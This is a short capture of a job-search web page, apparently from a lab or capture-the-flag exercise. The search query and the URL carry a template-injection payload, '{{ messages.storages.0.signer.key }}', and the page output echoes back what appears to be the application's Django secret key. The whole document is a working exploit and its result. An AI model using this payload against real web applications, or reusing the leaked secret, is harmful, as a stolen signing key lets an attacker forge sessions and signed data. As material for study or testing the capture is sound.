 Not secure 52.38.163.1:8080/dashboard/search?q=%7B%7B+messages.storages.0.signer.key+%7D%7D
JobAssure
Job Search
{{ messages.storages.0.signer.key }}
Search
Results:
Sorry, we can't find this:b'django.http.cookies*yne&!o+c&nc)06jjr^jr^&+62ni=ugy1(d4$q55-(xb3#58qt' No jobs found.